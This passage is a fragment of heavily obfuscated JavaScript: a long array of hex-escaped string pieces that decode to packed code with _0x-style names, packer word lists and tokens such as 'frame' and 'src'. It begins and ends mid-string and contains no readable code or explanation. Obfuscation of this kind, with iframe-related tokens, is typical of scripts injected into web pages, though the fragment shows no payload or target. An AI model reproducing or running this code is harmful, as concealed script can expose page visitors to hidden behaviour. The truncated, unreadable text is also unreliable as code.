77','\x3d\x32\x35\x3b\x31\x68\x20\x76\x3d\x7b','\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c','\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x71\x5c','\x63\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x36\x5c','\x27\x29\x7c\x7c\x54\x5b\x65\x28\x5c\x5c','\x31\x78\x28\x29\x7b\x31\x68\x20\x64\x3d','\x29\x5d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x51','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5b\x31','\x5c\x31\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x7c\x66\x77\x27\x2e\x66\x77\x28\x27\x7c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x24','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32\x76','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x61','\x62\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x3a\x24\x28\x31\x43','\x31\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x34\x35\x36\x30\x31\x31\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c','\x29\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x27\x29\x5d\x28\x29\x2b\x32\x72','\x20\x33\x45\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28','\x68\x20\x70\x3d\x7b\x7d\x3b\x70\x5b\x65','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c','\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x74\x28\x32\x44\x5b\x61\x28\x5c\x5c\x5c','\x46\x7c\x6c\x47\x7c\x6c\x48\x7c\x6c\x49','\x31\x68\x20\x66\x3d\x5c\x5c\x5c\x27\x5c','\x31\x6a\x5c\x5c\x5c\x27\x29\x29\x2c\x28','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29','\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x31\x31\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x33\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x29','\x27\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2c\x70\x5b\x65\x28\x5c','\x48\x7c\x6b\x49\x7c\x6b\x4a\x7c\x6b\x4b','\x28\x29\x2c\x33\x7a\x3d\x33\x79\x5b\x61','\x32\x47\x2c\x48\x5b\x5c\x5c\x5c\x27\x5c','\x27\x29\x2c\x31\x78\x28\x29\x7b\x31\x68','\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x49\x2c\x44','\x5c\x5c\x27\x29\x2b\x35\x32\x2b\x61\x28','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x62\x28','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31','\x31\x68\x20\x66\x3d\x32\x48\x28\x29\x3b','\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x29\x3f\x35\x68','\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31','\x30\x78\x32\x66\x38\x38\x32\x62\x7c\x5f','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29\x2b','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x62','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7b','\x5c\x36\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x64\x5c','\x29\x3b\x31\x41\x7b\x31\x74\x28\x64\x3d','\x30\x61\x61\x33\x7c\x5f\x30\x78\x32\x36','\x38\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x4b\x2c\x49\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x64\x5c','\x31\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x55\x5c','\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7d\x29','\x5c\x27\x29\x7d\x31\x74\x28\x32\x58\x5b','\x63\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x4b\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5f\x30\x78\x32\x66\x65\x62\x33\x65\x7c','\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x27\x2c','\x7c\x38\x53\x7c\x38\x33\x7c\x38\x54\x7c','\x5c\x5c\x27\x29\x29\x7d\x31\x41\x7b\x32','\x31\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x27\x29\x5d\x28\x29\x5b\x61\x28\x5c\x5c','\x57\x3d\x31\x6c\x3b\x31\x74\x28\x54\x5b','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2c','\x2c\x28\x33\x4e\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d','\x61\x28\x31\x43\x29\x3b\x37\x62\x28\x37','\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x6d','\x29\x5d\x3d\x21\x5b\x5d\x2c\x4a\x5b\x65','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x61','\x30\x78\x34\x34\x31\x31\x31\x65\x7c\x5f','\x31\x70\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c','\x27\x29\x29\x7c\x7c\x54\x5b\x65\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d','\x32\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x29\x29\x7d\x7d\x7d\x28\x32\x48\x2c\x35','\x36\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x68\x49\x7c\x68\x4a\x7c\x68\x4b\x7c\x68','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x29\x5b','\x56\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3d\x65\x3b\x31\x48\x20\x56\x3d\x3d\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c','\x27\x5c\x5c\x5c\x27\x29\x5b\x62\x28\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x63\x28\x5c','\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x65\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c','\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x65\x7c\x77\x68\x69\x6c\x65\x7c\x65\x76','\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c','\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x6c\x57\x7c\x6c\x58\x7c\x6c\x59\x7c\x6c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a','\x38\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5c','\x32\x65\x7c\x5f\x30\x78\x35\x37\x66\x34','\x44\x21\x3d\x33\x52\x26\x26\x32\x4e\x5b','\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c','\x31\x30\x31\x36\x30\x64\x43\x66\x54\x6b\x42','\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6d','\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32','\x7c\x78\x37\x62\x7c\x5f\x30\x78\x34\x38','\x3d\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c','\x3f\x36\x58\x3d\x65\x28\x5c\x5c\x5c\x27','\x31\x68\x20\x61\x3d\x57\x2c\x33\x46\x3d','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x6f','\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x62\x38\x65\x38\x31\x7c\x5f\x30\x78\x31','\x7c\x67\x6e\x7c\x67\x6f\x7c\x67\x70\x7c','\x29\x7d\x29\x7d\x29\x29\x2c\x33\x54\x5b','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x61','\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c','\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x37','\x5c\x27\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x78\x35\x31\x62\x65\x64\x62\x7c\x5f\x30','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29','\x33\x7c\x6b\x34\x7c\x6b\x35\x7c\x6b\x36','\x31\x6d\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c','\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x73\x5c\x5c\x5c\x27\x29\x2b\x34\x50','\x29\x5d\x28\x29\x2f\x32\x61\x29\x2b\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x34\x5c','\x28\x61\x2c\x62\x29\x7b\x31\x68\x20\x63','\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x27\x5d\x28\x29\x3b\x31\x74\x28\x33','\x31\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x36','\x31\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c','\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x3d\x7b\x7d\x3b\x7a\x5b\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c','\x31\x68\x20\x61\x3d\x32\x6f\x3b\x31\x74','\x31\x74\x28\x32\x44\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x38','\x36\x31\x33\x34\x7c\x5f\x30\x78\x32\x39','\x5c\x5c\x5c\x27\x29\x29\x2c\x24\x28\x31','\x5c\x5c\x5c\x27\x29\x3b\x38\x31\x5b\x61','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x37','\x31\x38\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x38\x5c\x5c\x5c\x27\x3f\x28\x61\x5b\x62','\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x6c\x7c\x6c\x6d\x7c\x6c\x6e\x7c\x6c\x6f','\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x29\x3b','\x38\x36\x37\x61\x62\x39\x7c\x5f\x30\x78','\x7d\x3b\x62\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2c\x5c','\x20\x33\x6e\x3d\x7b\x7d\x3b\x33\x6e\x5b','\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31','\x2f\x67\x2c\x33\x35\x3d\x31\x44\x3b\x33','\x78\x34\x33\x36\x61\x36\x30\x7c\x5f\x30','\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c','\x78\x35\x66\x31\x36\x61\x66\x7c\x5f\x30','\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b\x5c','\x5d\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6a\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x35\x5c','\x34\x47\x28\x61\x2c\x62\x29\x7b\x31\x68','\x61\x37\x35\x30\x30\x7c\x5f\x30\x78\x35','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73','\x5c\x27\x29\x29\x29\x29\x29\x7d\x29\x2c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x73\x5c\x5c\x5c\x27\x29\x7d\x7d\x7d\x29','\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x36\x5c','\x66\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x36\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x66\x34\x7c\x5f\x30\x78\x35\x62\x61\x33','\x26\x36\x37\x5b\x62\x28\x5c\x5c\x5c\x27','\x31\x70\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29\x2c','\x3b\x31\x48\x20\x34\x31\x7d\x31\x41\x7b','\x5c\x31\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x33','\x6c\x38\x7c\x6c\x39\x7c\x6c\x61\x7c\x6c','\x32\x38\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c','\x6a\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x68\x20\x6a\x3d\x62\x5b\x5c\x5c\x5c\x27','\x29\x7b\x31\x68\x20\x58\x3d\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x6c\x2c\x34\x4a','\x35\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x5c\x31\x7a\x5c\x5c\x5c\x27\x5d\x3d\x21','\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x34\x5c','\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x66\x72\x61\x6d\x65\x7c\x73\x72\x63\x7c','\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c','\x31\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x56\x2b\x28\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5d\x28\x62\x2c\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c','\x36\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c','\x31\x68\x20\x48\x3d\x7b\x7d\x3b\x48\x5b','\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5d\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x38\x39\x28\x38\x61\x20\x38\x65\x28\x5c','\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x65','\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x27\x2b\x33\x4c\x5b\x5c\x5c\x5c\x27\x5c','\x31\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x31\x33\x5c\x5c\x5c\x27\x29\x29\x29\x29','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x67','\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x30\x78\x35\x32\x30\x30\x36\x33\x7c\x5f','\x76\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27','\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x21\x5b\x5d\x3b\x31\x68\x20\x49\x3d\x7b','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6a','\x72\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x33','\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x33\x66\x2e\x33\x67\x29\x2f\x67\x29\x29','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c','\x49\x29\x26\x26\x37\x4a\x28\x37\x4b\x5b','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x35\x5c','\x73\x5c\x5c\x5c\x27\x29\x3b\x31\x41\x7b','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c','\x31\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x71','\x5c\x31\x32\x5c\x5c\x5c\x27\x2b\x57\x28','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35','\x68\x20\x66\x3d\x65\x5b\x33\x35\x5d\x5b','\x29\x29\x3b\x66\x2b\x3d\x33\x33\x7d\x66','\x5c\x5c\x27\x29\x2c\x31\x78\x20\x34\x34','\x32\x30\x33\x39\x62\x35\x7c\x5f\x30\x78','\x38\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x74','\x5c\x31\x59\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x32\x79','\x5c\x27\x5d\x28\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x34','\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x63\x5c','\x29\x2f\x32\x35\x29\x2b\x32\x65\x28\x63','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x3f\x28','\x5c\x5c\x27\x29\x2b\x63\x28\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x37\x62\x7c\x5f\x30\x78\x34\x62\x63\x38','\x4f\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x29\x3b\x31\x41','\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c','\x37\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x37\x7c\x68\x38\x7c\x68\x39\x7c\x68\x61','\x27\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x32\x54\x5b','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x46\x7c\x66\x47\x7c\x66\x48\x7c\x66\x49','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x30','\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27','\x5c\x31\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x27\x29\x29\x3b\x34\x69\x5b\x62\x28','\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x27\x29\x5d\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x27','\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2b','\x7c\x5f\x30\x78\x34\x37\x33\x61\x62\x34','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39','\x6b\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x67\x45\x78\x70\x7c\x73\x70\x6c\x69\x74','\x31\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x36','\x7c\x6a\x4e\x7c\x6a\x4f\x7c\x6a\x50\x7c','\x31\x32\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x69\x5b','\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65','\x61\x29\x2d\x31\x42\x5d\x2b\x5c\x5c\x5c','\x46\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c','\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x3d\x69\x2c\x65\x5b\x62\x28\x5c\x5c\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x45\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c','\x27\x5d\x2c\x34\x31\x3d\x69\x28\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x31\x69\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x66\x38\x7c\x5f\x30\x78\x31\x61\x65\x35','\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c','\x48\x20\x6d\x7d\x31\x41\x28\x37\x36\x3d','\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32','\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x61\x3d\x62\x3b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x31\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x30\x78\x35\x38\x33\x63\x37\x33\x7c\x5f','\x31\x57\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x27\x29\x5d\x3b\x31\x41\x20','\x5c\x5c\x27\x29\x7c\x7c\x54\x5b\x65\x28','\x5c\x5c\x5c\x27\x29\x29\x26\x26\x31\x44','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65','\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x30\x78\x31\x32\x31\x37\x37\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31','\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x36\x6b','\x31\x66\x33\x30\x7c\x5f\x30\x78\x66\x36','\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d','\x5c\x32\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2c\x31','\x32\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31','\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x77','\x6f\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x68\x20\x61\x3d\x31\x6c\x2c\x33\x73\x3d','\x39\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28','\x6b\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x6b\x5c\x